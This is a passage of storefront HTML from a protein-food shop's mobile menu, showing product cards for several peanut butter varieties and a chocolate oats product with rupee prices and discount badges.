          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8130721841252"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 80%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8130721841252"
            
          >
            <a
              href="/products/peanut-butter-natural-smooth-800g"
              id="CardLink--8130721841252"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8130721841252 Badge--8130721841252"
            >
              Natural Smooth Peanut Butter | 26g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8130721841252"
              class="badge badge--bottom-left color-accent-1"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=165 165w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=360 360w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=533 533w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=720 720w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=940 940w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693 1500w
                "
                src="//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mango &amp; Elaichi Peanut Butter Combo | 800gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8233521086564-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=165 165w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=360 360w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=533 533w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=720 720w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=940 940w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=1066 1066w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712 4950w
                  "
                  src="//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4950"
                  height="4950"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mango-elaichi-peanut-butter-combo-unique-edition-800gm-pre-order-now"
                id="StandardCardNoMediaLink--8233521086564"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233521086564 NoMediaStandardBadge--8233521086564"
              >
                Mango &amp; Elaichi Peanut Butter Combo | 800gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233521086564"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 57%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233521086564"
            
          >
            <a
              href="/products/mango-elaichi-peanut-butter-combo-unique-edition-800gm-pre-order-now"
              id="CardLink--8233521086564"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233521086564 Badge--8233521086564"
            >
              Mango &amp; Elaichi Peanut Butter Combo | 800gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,420.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233521086564"
              class="badge badge--bottom-left color-accent-1"
            >
              57%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=165 165w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=360 360w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=533 533w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=720 720w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=940 940w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=1066 1066w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651 3000w
                "
                src="//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Natural Crunchy Peanut Butter | 26g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-8130735702116-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=165 165w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=360 360w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=533 533w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=720 720w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=940 940w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=1066 1066w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651 3000w
                  "
                  src="//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/peanut-butter-natural-crunchy-800g"
                id="StandardCardNoMediaLink--8130735702116"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8130735702116 NoMediaStandardBadge--8130735702116"
              >
                Natural Crunchy Peanut Butter | 26g Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8130735702116"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 80%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8130735702116"
            
          >
            <a
              href="/products/peanut-butter-natural-crunchy-800g"
              id="CardLink--8130735702116"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8130735702116 Badge--8130735702116"
            >
              Natural Crunchy Peanut Butter | 26g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8130735702116"
              class="badge badge--bottom-left color-accent-1"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=165 165w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=360 360w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=533 533w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=720 720w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=940 940w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=1066 1066w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Elaichi Peanut Butter | 27g Protein | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8271240331364-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=165 165w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=360 360w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=533 533w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=720 720w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=940 940w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=1066 1066w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/elaichi-peanut-butter-27g-protein-400gm"
                id="StandardCardNoMediaLink--8271240331364"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8271240331364 NoMediaStandardBadge--8271240331364"
              >
                Elaichi Peanut Butter | 27g Protein | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8271240331364"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 58%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8271240331364"
            
          >
            <a
              href="/products/elaichi-peanut-butter-27g-protein-400gm"
              id="CardLink--8271240331364"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8271240331364 Badge--8271240331364"
            >
              Elaichi Peanut Butter | 27g Protein | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 720.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8271240331364"
              class="badge badge--bottom-left color-accent-1"
            >
              58%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=165 165w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=360 360w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=533 533w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=720 720w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=940 940w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=1066 1066w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mango Peanut Butter | 20.2g Protein | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8271240101988-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=165 165w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=360 360w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=533 533w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=720 720w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=940 940w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=1066 1066w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mango-peanut-butter-22g-protein-400gm"
                id="StandardCardNoMediaLink--8271240101988"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8271240101988 NoMediaStandardBadge--8271240101988"
              >
                Mango Peanut Butter | 20.2g Protein | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8271240101988"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8271240101988"
            
          >
            <a
              href="/products/mango-peanut-butter-22g-protein-400gm"
              id="CardLink--8271240101988"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8271240101988 Badge--8271240101988"
            >
              Mango Peanut Butter | 20.2g Protein | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 720.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8271240101988"
              class="badge badge--bottom-left color-accent-1"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//growfitz.com/cdn/shop/collections/2_15d81869-fbdd-4202-941a-aadedbc316f7.png?v=1758885355&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      High Protein Oats
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-high-protein-oats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        High Protein Oats
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=165 165w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=360 360w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=533 533w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=720 720w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=940 940w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217 1080w
                "
                src="//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Protein Chocolate Oats | 25g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-8070440648804-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=165 165w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=360 360w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=533 533w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=720 720w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=940 940w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=1066 1066w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217 1284w
                  "
                  src="//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1284"
                  height="1260"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-high-protein-25gm-chocolate-oats-xxxl"
                id="StandardCardNoMediaLink--8070440648804"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8070440648804 NoMediaStandardBadge--8070440648804"
              >
                High Protein Chocolate Oats | 25g Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8070440648804"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
